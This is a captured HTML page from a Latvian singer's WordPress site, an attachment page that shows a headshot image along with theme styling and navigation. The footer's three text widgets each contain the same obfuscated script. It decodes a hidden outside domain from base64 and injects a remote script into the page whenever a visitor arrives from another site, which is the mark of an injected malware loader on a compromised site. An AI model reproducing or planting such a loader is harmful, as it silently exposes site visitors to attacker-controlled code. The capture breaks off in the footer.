

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://laurisreiniks.lv/biografija/lauris-reiniks-facebook-headshot/
body_size: 32965
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; Lauris Reiniks facebook headshot</title>

<link rel="stylesheet" href="http://laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://laurisreiniks.lv/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-1pA' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Lauris Reiniks facebook headshot" />
<meta property="og:url" content="http://laurisreiniks.lv/biografija/lauris-reiniks-facebook-headshot/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2017-07-17T18:53:25+00:00" />
<meta property="article:modified_time" content="2017-07-17T18:53:25+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://laurisreiniks.lv/wp-content/uploads/2014/06/Lauris-Reiniks-facebook-headshot.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment page page-id-5430 page-child parent-pageid-2726 page-template-default">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://laurisreiniks.lv" >
							<img src="http://laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">Lauris Reiniks facebook headshot</h1>
							</div>
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper">
	<div class="gdlr-content">

		<!-- Above Sidebar Section-->
						
		<!-- Sidebar With Content Section-->
					<div class="main-content-container container gdlr-item-start-content">
				<div class="gdlr-item gdlr-main-content">
					<p class="attachment"><a href='http://laurisreiniks.lv/wp-content/uploads/2014/06/Lauris-Reiniks-facebook-headshot.jpg'><img width="300" height="240" src="http://laurisreiniks.lv/wp-content/uploads/2014/06/Lauris-Reiniks-facebook-headshot-300x240.jpg" class="attachment-medium" alt="Lauris Reiniks facebook headshot" /></a></p>
				</div>
			</div>
			
		
		<!-- Below Sidebar Section-->
		
		
	</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
